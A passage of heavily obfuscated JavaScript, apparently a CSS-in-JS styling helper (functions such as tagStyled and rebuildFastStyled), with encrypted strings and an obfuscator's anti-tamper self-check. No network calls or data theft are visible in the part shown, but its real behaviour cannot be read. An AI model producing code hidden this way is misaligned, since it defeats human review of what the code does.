_0x42d200[_0x43eef5(0x3235,0x4605,0x3bf7,0x4062,'oGVS')](_0x378a99,_0xbe262e);},'RNypC':_0x42d200[_0x31dba9(0x13e8,0x7e3,-0x6f0,'6vtP',0x6df)],'EipMu':_0x42d200[_0x39d5ac(0x1a30,0x1f23,0x1646,'5[tP',0x27ab)],'Vzzrz':function(_0x24326d,_0xb79f79){function _0x3adb1a(_0x3dfe1e,_0x17389d,_0x19e2e0,_0x58955c,_0x49284){return _0x31dba9(_0x3dfe1e-0xcf,_0x17389d-0xd1,_0x19e2e0-0x4c,_0x3dfe1e,_0x58955c-0x1e9);}return _0x42d200[_0x3adb1a('@i#A',0x1bbf,0xee9,0x1e86,0x2909)](_0x24326d,_0xb79f79);},'CuMWT':function(_0x27b50d){function _0x30807b(_0x154bf0,_0x3a0896,_0x205fb6,_0x494a84,_0x43fbac){return _0x31dba9(_0x154bf0-0x1bd,_0x3a0896-0x5a,_0x205fb6-0xfb,_0x154bf0,_0x43fbac-0x69c);}return _0x42d200[_0x30807b('TBtv',0x2ee7,0x1dab,0xf41,0x1828)](_0x27b50d);},'naECG':function(_0x28ee13,_0x413538,_0xb91a33){function _0x5cd133(_0x36a8c6,_0x3c2d5d,_0x27332b,_0x448b67,_0x4ddb11){return _0x39d5ac(_0x36a8c6-0x6e,_0x3c2d5d-0x140,_0x4ddb11- -0x460,_0x27332b,_0x4ddb11-0x8c);}return _0x42d200[_0x5cd133(0x1683,0x3544,'2tg#',0x1641,0x2d5b)](_0x28ee13,_0x413538,_0xb91a33);},'flQXB':_0x42d200[_0x31dba9(-0x982,0x1af7,0x624,'&W06',0xa00)],'lhwDs':_0x42d200[_0x241d2d(0x16b0,0x70b,0x1257,'mK)l',0xf5)],'cPerS':_0x42d200[_0x241d2d(0x35f8,0x32ef,0x3c25,'q]Rn',0x2ef4)],'dUCJu':function(_0x3dd94){function _0x1b635f(_0x1ce21d,_0x3c5425,_0x15ead2,_0x11d656,_0x2b017c){return _0x39d5ac(_0x1ce21d-0x50,_0x3c5425-0x11a,_0x1ce21d-0xd5,_0x3c5425,_0x2b017c-0x1d7);}return _0x42d200[_0x1b635f(0x2a43,'$DHH',0x277f,0x26c5,0x273d)](_0x3dd94);}};if(_0x42d200[_0x123982(0x151d,0x132d,-0x5c9,0x1c2,'aCMm')](_0x42d200[_0x39d5ac(0x2bc4,0x2b24,0x1711,'wIR0',0x1613)],_0x42d200[_0x31dba9(0xf4f,0x1c33,-0x5af,'Y8E^',0xaf7)]))BXQBaT[_0x123982(-0x1bb,0x25b5,0x1001,0x1367,'@VOx')](_0x25c8bf,this,function(){function _0x23bec7(_0x337d28,_0x154c2a,_0x3f9d57,_0x392dc4,_0x4bc2a9){return _0x123982(_0x337d28-0x39,_0x154c2a-0x183,_0x3f9d57-0x65,_0x4bc2a9-0x245,_0x154c2a);}var _0x185ab5=new _0x3e230c(BXQBaT[_0x4db73d(0x29a1,0x3045,0x381e,0x36d7,'Ske1')]),_0x5afe7a=new _0x530490(BXQBaT[_0x4db73d(0xec8,0x1598,0x2737,0x1604,'2tg#')],'i');function _0x5e3134(_0x7aa7f1,_0x3ed2ac,_0x5f227e,_0x4c929c,_0x13a3b3){return _0x123982(_0x7aa7f1-0x13a,_0x3ed2ac-0x116,_0x5f227e-0x1ed,_0x4c929c-0x421,_0x3ed2ac);}function _0x4db73d(_0x267b8f,_0x49c1b3,_0x3fb58e,_0x57e529,_0x8a6137){return _0x5bee79(_0x49c1b3- -0x318,_0x49c1b3-0x9c,_0x8a6137,_0x57e529-0x13c,_0x8a6137-0xdb);}function _0x1cf5ba(_0x57338f,_0x33377f,_0xc841d6,_0x2d72aa,_0x4ba785){return _0x123982(_0x57338f-0x23,_0x33377f-0x1e5,_0xc841d6-0x64,_0x33377f- -0x339,_0x4ba785);}var _0x44ba15=BXQBaT[_0x5e3134(-0x569,'&W06',0x4e1,0x115d,0x13f2)](_0x556666,BXQBaT[_0x23bec7(0x768,'JMx]',0x11a7,0x23ec,0x1148)]);function _0x315aab(_0x5db852,_0x4cc032,_0xd4ca15,_0x1df731,_0x718d95){return _0x39d5ac(_0x5db852-0xac,_0x4cc032-0xbb,_0x718d95-0x197,_0xd4ca15,_0x718d95-0xd3);}!_0x185ab5[_0x1cf5ba(0x28b5,0x24e4,0xffd,0x209e,'6vtP')](BXQBaT[_0x1cf5ba(0x101f,0xd5a,-0x9e1,0xb68,'EKtE')](_0x44ba15,BXQBaT[_0x4db73d(0x97c,0x4f0,0x1690,-0x11c2,'aPiG')]))||!_0x5afe7a[_0x5e3134(0x20fc,'q]Rn',0x2908,0x1718,0x2087)](BXQBaT[_0x23bec7(0x100b,'!Yts',0xca6,0x210c,0xe4e)](_0x44ba15,BXQBaT[_0x23bec7(0x29ed,'xDs@',0x1447,0x1eec,0x2785)]))?BXQBaT[_0x23bec7(-0xc52,'@i#A',0x13f0,-0x66c,0x58b)](_0x44ba15,'0'):BXQBaT[_0x315aab(0x833,0x38c,'nu)6',0x2613,0x1537)](_0x5e37b3);})();else{var _0x3c3b93=_0x5f0c89,{cl:_0x51b4bc,keyframes:_0x1d304f,media:_0x417120,clIgnore:_0x3a7d6b}=_0x5f0c89;if(_0x1d304f)return _0x42d200[_0x39d5ac(0x3050,0x42d8,0x316d,'Xsop',0x437e)](_0x42d200[_0x31dba9(0x13c9,0x27f6,0x2dd2,'5[tP',0x1ec2)],_0x42d200[_0x241d2d(0x2641,0x3c08,0x2e52,'Y8E^',0x26bf)])?![]:_0x3c3b93;if(_0x417120){if(_0x42d200[_0x241d2d(0x39d4,0x3cf1,0x30cc,'CgKH',0x2f36)](_0x42d200[_0x241d2d(-0xa20,0x3aa,-0x6ac,'aCMm',0x994)],_0x42d200[_0x31dba9(-0x187,-0xb1a,0x84b,'JMx]',0x59e)])){var [_0x440baa,_0x2c897c]=_0x4ec827[_0x5bee79(0x4f0,0x1afb,'6vtP',-0x8cf,0xd8b)](_0x77bd25,[{'data':_0x4ec827[_0x241d2d(0x1c7e,0x287a,0x986,'KF1#',0x1e13)]},{'cl':'\x20*','data':_0x4ec827[_0x31dba9(0xf4d,0xd09,-0x1079,'@i#A',0x124)]}]);_0x440baa[_0x241d2d(0x2426,0xe16,0x3396,'osXG',0x1ff2)]=_0x4ec827[_0x5bee79(0x9b8,0x1daa,'nu)6',0x946,0xda5)],_0x440baa[_0x123982(0x1cd3,0x2d63,0x144c,0x246f,'!Yts')+_0x123982(0x16e3,0x2cdf,0x1c98,0x1d87,'Qt#^')+'d'](_0x4ec827[_0x123982(0x198b,0xfc0,0x2300,0x2512,'Xsop')](_0x396114)),_0x1ad61c[_0x241d2d(0x221d,0x1c26,0x1e97,'mK)l',0xbdb)][_0x241d2d(0x1543,0x44c,0x1e68,'Qt#^',0x15bf)+_0x5bee79(0x870,-0x86,'aPiG',-0x4f0,0x3f9)+'d'](_0x440baa);}else _0x3c3b93[_0x31dba9(0x1bd9,0x2084,0x2718,'5[tP',0x1d29)]=_0x42d200[_0x31dba9(0x1f79,0x2e06,0x2a3c,'Qt#^',0x2b86)](rebuildFastStyled,_0x417120,_0xee6b0e);}else{if(_0x1d304f){}else{if(_0x42d200[_0x39d5ac(0x1e96,0x15d4,0x73e,'q]Rn',0x669)](_0x42d200[_0x5bee79(0x29f7,0x378b,'CgKH',0x30a6,0x162d)],_0x42d200[_0x123982(0x33b5,0x23c3,0x1feb,0x2de1,'3W8&')]))return _0x42d200[_0x5bee79(0x2258,0x271b,'XL)$',0x2cb0,0x36bb)](_0x42d200[_0x123982(0x2cf0,0x155d,0x24d4,0x20ff,'ovSf')](_0x42d200[_0x5bee79(0x10ce,0x1752,'TBtv',0x148c,0x1c62)](_0x42d200[_0x241d2d(0x1716,-0x1193,0x164c,'QNp5',0x4ad)](_0x42d200[_0x5bee79(0xb19,0x2088,'Xsop',0xea0,-0xb69)](_0x42d200[_0x5bee79(0x575,-0x9d7,'&W06',0x210,-0x63e)](_0x67977f,'\x20'),_0x42d200[_0x123982(0x3ce8,0x3bb2,0x3839,0x2ec3,'Y8E^')]),_0x17723f),'\x20{'),_0x42d200[_0x123982(0x337c,0x19d4,0x159d,0x2234,'Bp1M')](_0x5b2d58,_0x1f13cd)),'}');else _0x3c3b93['cl']=_0x42d200[_0x31dba9(0x66a,0xd57,0xa41,'EKtE',0x189f)](_0x42d200[_0x39d5ac(0xb02,0x1385,0x147a,'@i#A',0x125a)]('.',_0xee6b0e),_0x42d200[_0x31dba9(0x3651,0x2012,0x3fe9,'Bp1M',0x2c11)](_0x51b4bc,''));}}return _0x3c3b93;}});}function tagStyled(_0x5e8bb,_0x3d86c3=_0xabb78d('$DHH',0x202b,0x2105,0x284f,0x21ae)){var _0x376973={'NqkTJ':function(_0x5119d8,_0x21e2be){return _0x5119d8(_0x21e2be);},'AylDn':function(_0x52c86c,_0x5aee90,_0x493167){return _0x52c86c(_0x5aee90,_0x493167);}};function _0x55e82f(_0x400503,_0x117d5d,_0x28c972,_0x91d574,_0xbf7875){return _0x2470d1(_0x400503-0x175,_0x117d5d-0xb5,_0x117d5d- -0x2c,_0x400503,_0xbf7875-0x3f);}function _0x5245ff(_0x2d3957,_0x2470db,_0x3ad16b,_0x42579b,_0x19b2bf){return _0x71caa1(_0x2d3957-0xe,_0x2470db-0x157,_0x2d3957- -0x49f,_0x2470db,_0x19b2bf-0x10);}function _0x12a453(_0x3ffd50,_0xfc60d9,_0x57dc22,_0x296d00,_0x1cabeb){return _0xc02652(_0x3ffd50-0xcb,_0x3ffd50,_0x57dc22-0x106,_0x296d00-0xfa,_0x57dc22- -0x120);}var _0x59b818=document[_0x55e82f('$DHH',0xef1,0x214,0x1536,0x760)+_0x3feabe(0x2dee,'sFvl',0x219b,0x1ef2,0x182a)+_0x55e82f('aWYv',0xa3,-0xcd7,0x528,-0x3eb)](_0x3d86c3),[_0x59b818,_0xc3c553]=_0x376973[_0x2be6aa('5tDe',0x2f28,0x183c,0x1f90,0x2bc3)](clAdd,_0x59b818);function _0x3feabe(_0x3c2a57,_0x100307,_0x5603be,_0x49a830,_0x5d68cb){return _0xabb78d(_0x100307,_0x100307-0x6f,_0x5d68cb- -0x2d0,_0x49a830-0x1b7,_0x5d68cb-0x1ef);}function _0x2be6aa(_0x1f72d6,_0x185f88,_0x49f2fa,_0x13458a,_0xbab154){return _0x2470d1(_0x1f72d6-0xf5,_0x185f88-0x63,_0xbab154-0x5a5,_0x1f72d6,_0xbab154-0x2f);}return _0x376973[_0x2be6aa('^LqO',0x1261,0x1383,0x35f2,0x1f43)](pushStyle,_0x376973[_0x3feabe(0x2c8c,'ovSf',0x3440,0x12e4,0x1d07)](rebuildFastStyled,_0x5e8bb,_0xc3c553)),[_0x59b818,_0xc3c553];}ready(function(){var _0x457ffd={'YFNVu':function(_0x278378,_0x5813cc){return _0x278378(_0x5813cc);},'WMtCD':function(_0x24e788,_0x494054,_0x1c1d35){return _0x24e788(_0x494054,_0x1c1d35);},'UdvxH':function(_0x367197,_0x49fb78){return _0x367197(_0x49fb78);},'Mzgwq':function(_0x264dae,_0x544bc7){return _0x264dae==_0x544bc7;},'DnzsW':_0x276a82(0xd11,0x1cea,'q]Rn',0x109f,-0x1ac),'TRbKp':_0x2dfdf7('TBtv',0x159f,-0x3db,0x18ee,0x88c),'hMuae':_0x276a82(0x1781,0x7c1,'Y8E^',0x5f7,0x953)+_0x2b640d(0x538,-0xda0,'yW26',0x136,0x149a)+_0x3ff001(0x3058,0x19bc,0xec2,'hFy]',0x147c)+_0x2dfdf7('q]Rn',0xf3d,0x1571,0x2b45,0x1d14)+_0x2b640d(0x4d7,0x15ce,'Bp1M',-0x6b9,-0xc71)+_0x276a82(0x1370,0x295c,'EKtE',0x329,0x23)+_0x2dfdf7('aWYv',0x1d70,0x6b3,0xa59,0xf17)+_0x21e679(0x2b83,0xa9d,0x30ca,'XL)$',0x1e3b)+_0x2b640d(0x4ea,0xf68,'pypN',0x4c9,0x10ac)+'x;','kKDQL':_0x2b640d(0x2fc0,0x2487,'EKtE',0x3aa0,0x2fe9)+_0x276a82(0x24f8,0x3532,'xDs@',0x154b,0x3641)+_0x21e679(0xbac,0xcd0,0x20ec,'aWYv',0x15b4)+_0x2b640d(0x304d,0x3581,'xDs@',0x2ce0,0x36bc)+_0x3ff001(0x203c,0x1a4d,0x1247,'pypN',0x15b0)+_0x3ff001(0x2bd6,0x2d6c,0x230a,'xDs@',0x32e4)+_0x276a82(0x1fa7,0x1759,'#VkK',0x16cc,0x32db)+_0x2b640d(0x1e94,0x2f63,'g[iY',0x2b16,0x1abb)+_0x276a82(0x1f12,0x9ce,'yxCh',0x279e,0x1658)+_0x21e679(0xb81,0x4c4,0x18ab,'nu)6',0xc05)+_0x2b640d(0x18b6,0x4ec,'!Yts',0x1846,0x2646)+_0x3ff001(0x1c3d,0x2bb7,0x3573,'$DHH',0x3ed8)+_0x276a82(0x1046,0x8e1,'#VkK',-0x1ad,0x8ad)+_0x21e679(0xa50,0x2c54,0x26b,'TVoX',0x1926)+_0x2b640d(0x1e22,0xf47,'nu)6',0x2397,0xb58)+_0x276a82(0x8ba,-0x2c4,'gLCz',0x13d2,0xecb)+_0x3ff001(-0xefc,0x813,0x3df,'DufB',-0xbea)+_0x2dfdf7('@i#A',0x1dbe,-0x42b,0x1885,0x67a)+_0x276a82(0x1da1,0x1ded,'Qt#^',0x1183,0x2511)+_0x3ff001(0x28c9,0x1dc0,0x30df,'^LqO',0x1b47)+_0x2dfdf7('sFvl',0x2a07,0xbce,0x1462,0x1dbd)+_0x276a82(0x2b35,0x394e,'oGVS',0x2860,0x20a4)+_0x2dfdf7('vxCA',0x3df8,0x194c,0x2c43,0x273c)+_0x276a82(0x870,0x1a43,'Qt#^',-0x259,-0x348)+_0x276a82(0x2908,0x3b5a,'XL)$',0x1991,0x1f55)+_0x2b640d(0x2ae2,0x2d90,'5tDe',0x32d3,0x1581)+'r;','gqLcK':_0x2b640d(0x1ae6,0x1f2d,'nu)6',0x1d9f,0xc87),'sJYCS':_0x276a82(0x1f55,0x28d9,'wIR0',0x19a2,0x240f)+_0x2dfdf7('$DHH',0x16e1,0x1bd0,0x2484,0x27e7)+_0x2dfdf7('nu)6',0x753,0x1c87,0x19ee,0x17de)+_0x276a82(0x139e,0x1a19,'XL)$',0x24d1,0x1f2d)+_0x21e679(0x3f4f,0x34aa,0x194c,'gLCz',0x2826),'KJOSa':_0x2b640d(0x1b69,0x2929,'VTwM',0x2a72,0x14fe)+'r','jwUCG':_0x276a82(0x2993,0x3c10,'nu)6',0x26b3,0x1967)+_0x3ff001(0xc74,0xe25,0x8a4,'EKtE',0xa33)+_0x3ff001(0x1e74,0xa9d,0x20cb,']DXx',0x1118)+_0x2dfdf7('q]Rn',0x274d,0x19ba,0x2af9,0x262f)+_0x3ff001(0xa6c,0x118c,0x226c,'aCMm',0x285f)+';','MfRev':_0x276a82(0x16b7,0x15aa,'oGVS',0x239c,0x1d19),'lKfit':_0x276a82(0x135e,0x211f,'&W06',0xd3a,-0x22b)+_0x21e679(0x2602,0x25bb,0x132e,'3W8&',0x100d)+_0x2dfdf7('yW26',0x1ce5,0x3ec2,0x20f1,0x27bd)+_0x21e679(0x1bb0,0x4260,0x2250,'ovSf',0x3017)+_0x2b640d(0x25d9,0x157f,']DXx',0x3506,0x3d17)+_0x2dfdf7('yW26',0x30a,-0x562,0x17f,0x5f0)+_0x3ff001(0x2388,0x2899,0x33a1,'!Yts',0x157c)+_0x21e679(-0xa3a,-0x9a,-0x9be,'5[tP',0x648)+_0x276a82(0x16d1,0x344,'aCMm',0x18e6,0xb7a)+_0x276a82(0x661,0x196b,'@i#A',-0xb22,0x1a09)+_0x21e679(0x1380,0xe39,0x95c,'Bp1M',0x1a0c)+_0x3ff001(0x702,0x9d8,0x2be,'QNp5',-0x19b)+_0x276a82(0x1aa8,0x1f8a,'aPiG',0xb07,0x271d)+_0x3ff001(0x2957,0x1bea,0x27fb,'gLCz',0x11e3)+_0x3ff001(0x30b5,0x1a35,0x2b3,'aPiG',0x2d18)+_0x2b640d(0x2719,0x3e3b,'yW26',0x3233,0x34e3)+_0x2b640d(0xc96,-0x689,'DufB',0x10ac,0x945)+_0x3ff001(0x414f,0x2d3a,0x442f,'TVoX',0x187a)+_0x2dfdf7('#VkK',0x5a,0x4dc,0x105f,0x13ba)+_0x21e679(0x1e95,0x74,0xfaf,'JMx]',0xf06)+_0x3ff001(0x2392,0x171e,0x2a9,'2tg#',0x1)+_0x3ff001(-0x35,0x217,-0x1a2,'QNp5',-0xa15)+_0x3ff001(-0xcf,0x1155,-0x30b,']DXx',0x452)+_0x2b640d(0x1d0a,0x2461,'QNp5',0x1762,0x2a10)+_0x2b640d(0x1eef,0x184e,'QNp5',0x2efa,0x2515)+_0x276a82(0x285d,0x193b,'5[tP',0x1a86,0x1f12)+_0x2dfdf7('@i#A',0x1992,0x1582,0x426,0x12fb)+_0x2b640d(0x18f7,0x2a66,'Qt#^',0x819,0x2f2d)+_0x21e679(0xb6c,0xb14,0x561,'Qt#^',0x153a)+_0x3ff001(0xb27,0x17f,0x20e,'KF1#',0xf78)+_0x2dfdf7('JMx]',0xa87,0x2655,0x1177,0x1466)+_0x276a82(0x1fea,0x9d2,'Y8E^',0x3538,0x342a)+_0x2b640d(0x1959,0xb7c,'nu)6',0x1aba,0x2c8e)+_0x2b640d(0xe33,0x3dc,'3W8&',0x672,0x22c6)+_0x21e679(0x66d,0x277f,0x78a,'DufB',0x1187)+_0x21e679(0x28e5,0x2ec0,0x3928,'yW26',0x2ede)+_0x21e679(0x1ea5,0x3600,0x27e1,'Y8E^',0x319c)+_0x2dfdf7('aPiG',0xb99,0x3233,0x29cb,0x1cf3)+_0x2dfdf7('$DHH',0x27e6,0x1677,0x2b57,0x2961)+_0x2dfdf7('EKtE',0x2ff9,0x1aad,0x28a1,0x2403)+_0x21e679(0x1b3c,0x4d1,0x1c9b,'gLCz',0x59c)+_0x3ff001(0xf8c,0x7dc,0x841,'oGVS',-0x69e)+_0x2dfdf7('nu)6',0x1be8,-0x503,0x28ac,0x1191)+_0x3ff001(0x33a5,0x2db9,0x2fa4,'Xsop',0x246b)+_0x2dfdf7('g[iY',0x314,0x16a6,-0x384,0xb7d)+_0x3ff001(0x3f31,0x2ac1,0x2142,'wIR0',0x36fe)+_0x2dfdf7('ZIet',0x1973,0x3e02,0x22d9,0x2c91)+_0x21e679(0x3ee4,0x27b0,0x2874,'osXG',0x3212)+_0x3ff001(0x475,0x1344,0x15be,']DXx',0x231e)+_0x276a82(0xf85,0x1e6,'osXG',-0x442,0x15b4)+_0x3ff001(0x1c78,0x1a75,0x5f1,'aPiG',0x2221)+_0x2dfdf7('5tDe',0x200f,0x1219,0x140e,0x263e)+_0x276a82(0x60c,-0x28e,'!Yts',-0x7a1,0x76c)+_0x21e679(0x34a8,0x1625,0x1f69,'vxCA',0x1e25)+_0x2b640d(0xbee,-0xb14,'vxCA',0xb78,0x272)+_0x3ff001(-0x749,0xac,-0x1f9,'yW26',-0x86f)+_0x2dfdf7('aCMm',0x98c,0x1c12,0x143f,0x1f95)+_0x276a82(0x139c,0x27f3,'&W06',0x1715,0xb73)+_0x2b640d(0x1103,0xea7,'oGVS',0x8e9,0x10d)+_0x2b640d(0x2690,0x38a8,'yxCh',0x124c,0x393a)+_0x276a82(0x20b2,0x2609,'Xsop',0xe24,0x3194)+_0x2dfdf7('Xsop',0x59f,-0x909,0x7c9,0x650)+_0x2dfdf7('yxCh',0x258,0x22b6,0x1199,0x133c)+_0x3ff001(0x2fa,0x1c5,0xfbd,'^LqO',0x17d9)+_0x2b640d(0x140b,0x3d1,'3W8&',0x21d4,0xf4)+_0x2b640d(0x2f05,0x1db8,'Xsop',0x2b8c,0x3026)+_0x21e679(0x27d,0x17c0,-0x8e8,'TVoX',0xe9c)+_0x2dfdf7('sFvl',0x262a,0x7dd,0x31d8,0x1b58)+_0x2b640d(0x31fa,0x2462,'&W06',0x2437,0x36e8)+_0x3ff001(0x2650,0xf2a,-0x716,'JMx]',0x1adc)+_0x276a82(0x1e6c,0x1ad1,'osXG',0x348d,0x164a)+_0x21e679(0x13ef,0x31c8,0x35c5,'$DHH',0x25f7)+_0x276a82(0x40a,0x1b24,'aCMm',-0xae2,0x1302)+_0x276a82(0x191a,0x54b,'osXG',0x1e5d,0x1210)+_0x2dfdf7('tdNd',0x156d,0x1ed3,-0xd31,0x9a5)+_0x3ff001(0x11ac,0x28a1,0x2ffd,'VTwM',0x1526)+_0x21e679(-0x81f,0x22b0,-0x15d,'g[iY',0xce0)+_0x276a82(0x1843,0x1c3b,'yW26',0x16b4,0xc92)+_0x21e679(0x2406,0x1b08,0x1a8e,'XL)$',0x1d9b)+_0x2dfdf7('ovSf',-0x406,-0xcd8,-0xefb,0x2c0)+_0x276a82(0x1d59,0x2100,'5[tP',0x1799,0x12f5)+_0x2dfdf7('TBtv',-0x50e,-0x7fb,0x101b,0xda)+_0x2b640d(0x18c3,0x25a,'vxCA',0x162f,0x17ab)+_0x3ff001(-0x306,0xcb2,0x12a9,'VTwM',0x22a5)+_0x3ff001(0xa5c,0xb39,0x3a5,'Xsop',0x1cc7)+_0x3ff001(0x721,0xafa,0x145e,'5tDe',-0x93c)+_0x3ff001(-0x1340,0x373,-0x649,'@i#A',-0xfab)+_0x21e679(0x2b3b,0x2260,0x175f,'3W8&',0x267f)+_0x276a82(0x251f,0x258c,'wIR0',0x32dc,0x2e88)+_0x2dfdf7('aWYv',0x3cad,0x20ac,0x3bb4,0x2709)+_0x21e679(0x3950,0x320f,0x219d,'5tDe',0x29dc)+_0x2dfdf7('Y8E^',0x85b,-0x65,0x20d8,0x142a)+_0x2b640d(0x1f3c,0x2e5f,'XL)$',0x174d,0x31f6)+_0x2dfdf7('oGVS',0x636,0xaf,0x2980,0x1579)+_0x21e679(0x1b32,0x3657,0x1df1,'Xsop',0x2c4f)+_0x21e679(0x169c,0x2b2,0x10bf,'Qt#^',0x16e9)+_0x21e679(0x1ba2,0x1f10,0x1dc8,'&W06',0xc20)+_0x276a82(0x16c0,0xfdb,'e9hj',0x195b,0x18bd)+_0x3ff001(0x1e5d,0xdbc,0x2105,'wIR0',0x2417)+_0x2b640d(0x2de8,0x435b,'g[iY',0x20c0,0x3ad4)+_0x3ff001(0x594,0x18af,0x2cfc,'CgKH',0x172d)+_0x3ff001(0x1627,0x5a5,0x9bc,'g[iY',0x1384)+_0x2b640d(0x2332,0xc42,'Qt#^',0x1063,0x167e)+_0x276a82(0x2d94,0x311d,'Y8E^',0x3a11,0x31c0)+_0x276a82(0x167f,0x1dd9,'QNp5',0xecc,0xb9a)+_0x276a82(0x2637,0x3523,'aWYv',0x378a,0x32c5)+_0x2b640d(0x2b3a,0x3a52,'xDs@',0x2be9,0x3f5d)+_0x21e679(0x2ba8,0x391f,0x4620,'g[iY',0x2fa4)+_0x2b640d(0xace,-0xa60,'q]Rn',0xa1d,-0x2e)+_0x3ff001(0x8a5,0x1082,0x15e7,'yxCh',0x12eb)+_0x3ff001(-0xc5c,0x668,0x1460,'^LqO',0x119d)+_0x276a82(0x2bcc,0x18b0,'DufB',0x2a44,0x28f4)+_0x21e679(0x13a8,0x2b2,0x234,'^LqO',0x17a0)+_0x276a82(0x29ea,0x2637,'5[tP',0x1486,0x3f1c)+_0x3ff001(0x1fee,0x1f12,0x16c9,'mK)l',0xae9)+_0x3ff001(0x279,0x578,0xfe9,'nu)6',0x389)+_0x2dfdf7('pypN',0xc25,0x296d,0x2359,0x19a3)+_0x2dfdf7('EKtE',-0x245,0x102c,0x2234,0x13e6)+_0x3ff001(0xb5c,0x1302,0x161b,'EKtE',0x23f1)+_0x2b640d(0x327a,0x4142,'mK)l',0x365a,0x3c16)+_0x2b640d(0x2f68,0x1cda,'JMx]',0x1960,0x45a5)+_0x2dfdf7('tdNd',-0x570,0xba2,0x1ca3,0x671)+_0x2b640d(0x1cb5,0x3141,']DXx',0x2a8e,0x159d)+_0x276a82(0xe1e,0x1524,'aPiG',-0x6ec,0x1ece)+_0x2dfdf7('6vtP',0xb77,0xc68,0x2308,0x134d)+_0x2b640d(0x296e,0x2d56,'Ske1',0x1660,0x2e1d)+_0x2dfdf7('@i#A',0x1c44,-0xca5,0xc78,0x55f)+_0x2dfdf7('TVoX',0xed8,-0x3c4,-0x281,0x255)+_0x276a82(0x40f,0x11d8,'Xsop',0xe26,-0x1017)+_0x276a82(0x83d,0x1b37,'ovSf',0x1fa8,-0x81e)+_0x276a82(0x1b9d,0x2500,'gLCz',0x308e,0x8dd)+_0x2dfdf7('KF1#',0x2749,0x1dc9,0x24e2,0x21a3)+_0x2dfdf7('yW26',0x27cb,0xfc2,0x806,0x1981)+_0x21e679(0x4236,0x2c52,0x4125,'#VkK',0x300d)+_0x2b640d(0x1fff,0x1f29,'aPiG',0x3413,0x26e1)+_0x21e679(0x17f0,0x18bb,0x200f,'JMx]',0x21ea)+_0x3ff001(0xdcf,0x2274,0x118e,'ovSf',0xdc9)+_0x3ff001(0x2701,0x12b8,0x89e,'aCMm',-0x3f7)+_0x276a82(0x27a5,0x1ed3,'Ske1',0x1551,0x3a90)+_0x21e679(-0x376,0x188,0xb0b,'xDs@',0x8a4)+_0x2dfdf7('tdNd',0x5b5,0x17a0,-0xa2c,0x42a)+_0x3ff001(0xe96,0xda4,0x319,'Ske1',0x1465)+_0x3ff001(0x1208,0xcbc,-0x618,'aWYv',0x17c3)+_0x3ff001(0xfcf,0x1af5,0xf49,'ovSf',0x603)+_0x3ff001(0x1e9b,0x1772,0xadb,'^LqO',0x1c3d)+_0x21e679(0x382f,0x35f6,0x1738,'!Yts',0x236b)+_0x2b640d(0x2dde,0x3922,'3W8&',0x1e02,0x2da0)+_0x276a82(0x1a2b,0x187f,'Ske1',0x197e,0x17ea)+_0x3ff001(0x24d3,0x15e9,0x2b34,'5tDe',0xeae)+_0x21e679(0xdd0,0x1812,0x1dac,'EKtE',0x20af)+_0x2b640d(0xd80,0x22a,'wIR0',-0x286,0x232)+_0x2b640d(0x13f6,0x95,'5tDe',0x2685,0x19db)+_0x21e679(0x1401,0x1d07,0x1a03,'6vtP',0x1b49)+_0x21e679(0x189a,0x1e79,0x2ec0,'xDs@',0x24a1)+_0x3ff001(0x24c8,0x17b6,0x5a6,'nu)6',0x4bb)+_0x3ff001(0x284f,0x24d7,0x2603,'3W8&',0x1e3a)+_0x2dfdf7('g[iY',0x3779,0x1ea2,0x14d3,0x2a4a)+_0x276a82(0x2670,0x1af3,'mK)l',0x1b35,0x250c)+_0x2dfdf7('q]Rn',0x10d1,0xc5a,-0x98a,0x51f)+_0x2b640d(0x868,0xca,'aWYv',0xc65,0x1f9f)+_0x2b640d(0x1f44,0x2e24,'5tDe',0xed9,0x36c1)+_0x2dfdf7('q]Rn',0xfa5,0x12d5,0x3fb,0x8b1)+_0x276a82(0x2a9,-0xa00,'!Yts',-0x13cb,-0x21a)+_0x2b640d(0x1294,0x1c31,'@i#A',0x1d5,0x1aa)+_0x21e679(0x310a,0x12f0,0x2e18,'Y8E^',0x22cd)+_0x21e679(0x198c,0x2e5,0x29eb,'5tDe',0x1584)+_0x3ff001(0x7df,0x1eca,0x2eee,'VTwM',0x2f04)+_0x21e679(-0x52a,0x260,0x35d,'osXG',0xc75)+_0x2dfdf7('Y8E^',0xf99,-0xd3d,0xc8b,0x301)+_0x2dfdf7('#VkK',0x1349,0x1415,0x26a,0x611)+_0x276a82(0x1b89,0x1c18,'KF1#',0xfc0,0x2585)+_0x3ff001(0x1226,0x25d6,0x2a3a,'&W06',0x1d4e)+_0x2dfdf7('aPiG',0x1318,0x231,0x244b,0x1116)+_0x2b640d(0x28e8,0x2098,'aWYv',0x276a,0x184f)+_0x21e679(0x25ba,0x1b3d,0x2d6b,'@VOx',0x2c4c)+_0x2dfdf7('oGVS',0x14d5,-0x3ec,0x20e7,0xc4d)+_0x2dfdf7('@VOx',0x1a70,0x1ab4,0x1abf,0x2f92)+_0x2b640d(0x1983,0x1f4b,'aCMm',0x13ca,0x267b)+_0x276a82(0x2e55,0x311a,'yW26',0x23ae,0x368a)+_0x276a82(0x8f3,0x1c3c,'#VkK',0xff7,0x1a02)+_0x2dfdf7('e9hj',-0xcd5,0x1180,0xa54,0x8f4)+_0x2b640d(0x147c,0x1877,'q]Rn',0x203a,-0xe4),'nYRUW':_0x3ff001(0xa50,0x985,0x101,'q]Rn',0x1279),'WigvT':_0x276a82(0x2102,0xf01,'TVoX',0x339f,0x12d0)+_0x276a82(0x16a1,0xaf8,'aPiG',0x17a6,0x25a2)+_0x21e679(-0x8da,0x1fc8,0xe66,'gLCz',0x8b0)+_0x21e679(0x66c,0x1d97,0x2664,'KF1#',0x144f)+_0x3ff001(0xe9e,0x1bd2,0x1d79,'!Yts',0x2423)+_0x21e679(0x2194,0x1c94,0x2450,'6vtP',0x3249)+_0x21e679(0x12fd,0x932,-0x339,'Y8E^',0xcd2)+_0x3ff001(0x1eef,0x20d4,0x950,'XL)$',0x351a)+_0x2dfdf7('osXG',0x115c,0x2500,0x2e1a,0x1bf6)+_0x21e679(0x1c3f,0x24bc,0x25e3,'CgKH',0x2a47)+_0x276a82(0x23cb,0x20d8,'Qt#^',0x15cc,0x2b72)+_0x2dfdf7('pypN',-0x36c,-0xb93,0x1174,0x302)+_0x2b640d(0x19f9,0x160a,'&W06',0x2528,0x2b09)+_0x3ff001(0x17b2,0xf2,0x1658,'Bp1M',0x1131)+_0x21e679(0xe39,0x916,0x1d4d,'wIR0',0x1124)+_0x276a82(0x1127,0x14,'gLCz',0x1368,0x2c0)+_0x2b640d(0x157b,0x1728,'e9hj',0x1ae6,0x1a0c)+_0x276a82(0x38d,-0x